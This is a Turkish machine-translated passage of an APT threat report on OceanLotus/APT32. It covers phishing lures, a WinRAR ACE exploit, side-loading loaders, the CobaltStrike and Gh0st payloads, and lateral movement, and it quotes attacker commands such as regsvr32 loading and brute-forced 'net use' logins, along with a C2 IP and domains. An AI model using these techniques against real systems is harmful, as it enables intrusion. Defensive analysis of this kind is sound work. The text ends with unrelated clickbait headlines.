







Bu örnek c: \ windows \ system32.ini dosyasını okuyacak ve anahtar olarak 1 bayt okuyacaktır:





Kaynak simgesinin altındaki 1 kaynağı okuyun ve şifresini çözün, bir dize wsc_proxy.exe alın, geçerli işlemin wsc_proxy.exe olup olmadığını karşılaştırın, öyleyse devam edin:



Safemon.dll dosyasını okuyamazsa, kendi .text bölümünün adresini okuyun:

Ummrzhwp.Emf okuyun, şifresini aynı şekilde çözün ve daha sonra yükleyin:

Son kabuk kodu CobaltStrike, bu yüzden tekrar etmeyeceğim.





4) WinRAR ACE (CVE-2018-20250) güvenlik açığı içeren sıkıştırılmış paket

Sıkıştırılmış paket açıldıktan sonra, doc dosyasını bulanık görüntü işleme ile açar:





Sıkıştırılmış dosyanın çıkarılmasına ek olarak, başlangıç dizininde kendiliğinden açılan bir dosya yayınlanır (C: \ Users \ Administrator \ AppData \ Roaming \ Microsoft \ Windows \ StartMenu \ Programs \ Startup):

Açıldıktan sonra, bir {7026ce06-ee00-4ebd-b00e-f5150d86c13e} .ocx dosyası olacak ve ardından komutu yürütün

regsvr32 / s / i {7026ce06-ee00-4ebd-b00e-f5150d86c13e} .ocx yürütme.

Ocx'in teknik detayları, önceki makro belgesindeki bellek dll'sinin analizi ile aynıdır, bu yüzden onları burada tekrar etmeyeceğim.

4. Verilen belgelerin analizi

Saldırgan makinenin güvenliğini ihlal ettikten sonra, saldırgan kontrollü makineye saldırmaya devam edecektir: makineye bağlı yeni bir Truva atı komut dosyaları aracılığıyla serbest bırakılacaktır.Bu Truva atı makinede yalnızca iki yükleyici aracılığıyla çalıştırılabilir. Yükleyici ayrıca googleupdate.exe + goopdate.dll gibi beyaz ve siyah teknolojiyi kullanır ve adı ayrıca aşağıdakileri içerir:

KuGouUpdate.exe + goopdate.dll AdobeUpdate.exe + goopdate.dll Bounjour.exe + goopdate.dll1) Yükleyici 1 analizi





Prensibin şematik diyagramı aşağıdaki gibidir:







Truva atı yürütüldükten sonra, bellek alanı ayrılır ve kabuk kodu, yürütme için yeni uygulanan alana kopyalanır. Kabuk kodunun işlevi, yapılandırma şifresinin karması + anahtar olarak yerel bilgisayar adını kullanarak son yükün şifresini çözmek, yükü doğrulamak ve başarılı olduktan sonra yeni bir tane oluşturmaktır. İş parçacığı, oynatma yükünü yürütür.

2) Yükleyici 2 analizi

Şematik diyagram aşağıdaki gibidir:



Yükleyici 2, güvenlik yazılımının algılanmasına ve taranmasına daha iyi direnmek için Yükleyici 1 temelinde rastgele bir anahtar şifreleme katmanı ekler ve Truva atı yürütme sürecini kesintiye uğratmak için API işlevini devreye sokarak otomatik sanal alanın analizini engeller.

İlk olarak, LdrLoadDll işlevini dll giriş noktasına bağlayın.API çağrıldığında, şifre çözme kodunu yürütmek için yürütme sürecini devralır.Kabuk kodu yerleşik rastgele parola ile çözülür.Kabuk kodunun işlevi, son şifreyi çözmek için anahtar olarak yapılandırma şifresi + yerel bilgisayar adının karmasını kullanmaktır. oynatma yükünü doğrulayın, oynatma yükünü doğrulayın, başarıdan sonra oynatma yükünü yürütmek için yeni bir iş parçacığı oluşturun:

Kabuk kodu davranışı, yükleyici1 tarafından şifresi çözülen kabuk koduyla aynıdır:

Kullanılan ilgili şifreleme önekleri şunlardır:

AMDservice justletMeholdU 360zipfuckyou PJFgaJunlmzRdjx79txe sadasddsadsa @ 350sadsad 210.72.156.203 üzgün @ 1232198sadasd @hayalhanemersin 1KR20RYMPVYDRGU @ sasd GoogleCompany ...OceanLotus'ta yaygın olarak kullanılan Truva atları olan CobaltStrike, Gh0st ve Denis olmak üzere üç son yük vardır.

RAT1: CobaltStrike

RAT2: Gh0st revizyonu

Truva Atı'nın, tcp ve upd'yi desteklemek için açık kaynak Truva atı gh0st kullanılarak değiştirildiğinden şüpheleniliyor ve veri paketleri zlib kullanılarak sıkıştırılıyor.





RAT3: Denis

5. Sağ yükseklik ve yanal hareket

Ayrıca, OceanLotus'un daha fazla makineye sızmak için saldırıya uğrayan intraneti yanal olarak hareket ettirmeye devam edeceğini de gördük:

İntranet ağ kesimini taramak için nbt.exe'yi kullanın, kimlik bilgileri toplayabilir veya intranet ağ paylaşımının kullanıcı ve parolasını kaba kuvvet uygulayabilir, örneğin:

C: \ WINDOWS \ system32 \ cmd.exe / C nbt.exe 192.168.1.105/24;İntranet ana bilgisayarlarını net user ve diğer ilgili komutlar aracılığıyla görüntüleyin veya bunlara erişin, örneğin:



net kullanıcı \ 192.168.1.83 \ C # 3 /U:192.168.1.183\Yönetici 123456; NTLM karması.Ayrıca bir önceki paragrafta bahsettiğimiz şifreli önekte şifreli önek olarak bir ip: 210.72.156.203 de bulduk, Tencent Antu sorgusundan görebiliyoruz:

İntranet penetrasyonuyla da ilgili olan nbtscan-1.0.35.exe ve mmc.exe'ye bağlanabileceği bulunabilir.

Saldırgan, intranet makinelerine sızdıktan sonra, sonraki işlemleri gerçekleştirmek için bat ve js komut dosyaları da yayınladı.

Encode.js, 360se.txt, 360PluginUpdater.js, 360DeepScanner.js, 360Tray.js vb. Gibi komut dosyası adları



Örneğin: 360PluginUpdater.bat + 360PluginUpdater.js



360PluginUpdater.bat'ın işlevi, şifrelenmiş komut dosyasını 360PluginUpdater.dat'a çıkarmak, tamamlandıktan sonra 360PluginUpdater.js olarak yeniden adlandırmak ve çalıştırmaktır:



360PluginUpdater.js şifrelenmiş bir komut dosyasıdır:

Bir dizi şifre çözme işleminden sonra, şifresi çözülen komut dosyası sonunda eval ile yürütülür:





Base64 şifre çözme ve serileştirmeden sonra, iki nesne, yükleyici ve oynatma elde edilir ve yükleyicinin LoadShell yöntemi bellekte çağrılır.

Yükleyicinin pdb'si şudur: E: \ priv \ framework \ code \ tools \ exe2js \ loader \ obj \ Release \ loader.pdb, işlevi belleğe uygulamak, şifresini çözmek, yüklemek ve oynatmayı yürütmektir:

Payload PE başlığı yükleme koduyla birlikte gelir:



Son olarak dll'yi belleğe yüklemek için ReflectiveLoader'ı çağırın:

Son olarak, CobaltStrike saldırı platformu için uzaktan kumanda:

Üç, saldırgan analizi

Saldırganların bu sefer kimlik avı e-postalarının e-posta adlarına bakılırsa, saldırganlar NetEasein baixiao******@126.com, duancongrui ** @ 163 gibi 126.com ve 163.com ücretsiz posta kutularını kullandı. .com vb. Mail adının formatı isim + numara şeklindedir. İsmin belirli Çince özellikleri vardır.

Ayrıca cloud.360cn.info, chinaport.org, dns.chinanews.network, order.dianpingsh.com vb. Gibi kayıtlı CC alan adları da belirgin Çince özelliklere sahiptir.

Kimlik avı e-postalarının içeriğine ve eklerine bakıldığında, saldırganların Çin'in ulusal koşulları ve ilgili bilgileri hakkında da çok fazla bilgisi var.

Dört, özet

SeaLotus organizasyonu, son yıllarda Çin anakarasındaki hassas departmanlara saldırılar başlatan en aktif APT organizasyonlarından biridir.Güvenlik yazılımı savunmalarını atlatma amacına ulaşmak için saldırı yöntemlerini ve cephaneliğini sürekli olarak güncelliyor. Sürekli değişen yükleme yöntemleri, gizleme yöntemleri ve çeşitli yem biçimleri gibi ve bu saldırı dalgasındaki WinRAR ACE güvenlik açığı (CVE-2018-20250) gibi saldırı için yeni Nday kullanın. Silah cephaneliğinin sürekli güncellenmesine ek olarak, kuruluş aynı zamanda politikalar, kullanım alışkanlıkları vb. Dahil olmak üzere Çin'in koşullarına da oldukça aşinadır.Bu aynı zamanda ilgili personelin kafasını karıştırır ve saldırıların başarı oranını artırır.

Ayrıca örgütün saldırılarının kapsamı da genişliyor.Devlet daireleri, denizcilik kurumları, Ticaret Bakanlığı, enerji birimleri vb. Yanı sıra araştırma kurumlarına yönelik saldırılar da artıyor, profesör gibi kişilere yönelik saldırılar, Avukatların kimlik avı saldırıları da devam ediyor.

Bu nedenle, ulusal güvenliğe büyük zarar vermemek için ilgili departman ve kurum çalışanlarına ulusal güvenlik bilincini ve ağ güvenliği bilincini etkin bir şekilde artırmalarını ve kimlik avı bilgileriyle kandırılmamalarını hatırlatırız.

Beş, güvenlik önerileri

1. Bilinmeyen kaynaklardan gelen e-posta eklerini açmayın;

2. Sistem yamalarını ve önemli yazılım yamalarını zamanında uygulayın;

3. Office belgelerini dikkatli bir şekilde kullanın: Belgenin kaynağının güvenilir olduğundan emin olmadığınız ve belgeyi açmanın sonuçlarını tam olarak anlamadığınız sürece, makro kodlarını etkinleştirmek için Office'i açmamalısınız;

* Yazar: Tencent bilgisayar hizmetçisi, FreeBuf.COM'dan yeniden basılmıştır.

-

- Tian Liang'ın eşi Ye Yiqian'ın yakın zamanda çekilmiş bir fotoğrafı Netizen: İlk çıkışını bir şarkıcı olarak hatırlıyor musunuz?

-

- Çatışma Raporu | Guizhou, Heilongjiang FC'de çift Zhongwei Jiangong tersine döndü, sezonun ilk galibiyetini kazandı

-

- Net maruz kalma: Nicholas Tse ve Faye Wong uzun süre birlikte mi yaşıyor? Açık sözler şefkat gösterir mi? Netizenler: Reşit olmayın

-

- Guan Xiaotong makyajsız ortaya çıktı ve sonrasında bir dizi fotoğraf netizenleri iki saniye boyunca Lu Han için üzdü.

-

- İnternet kafeleri kasıp kavuran yeni tür kumar kara mülk saldırıları: LOL bahisleri satranç ve kart soygununu azaltıyor

-

- Direksiyon çılgınca dönüyor ve sürücünün parmak bağını kırıyor. 4S mağazası: Ona 20.000 ödünç veriyoruz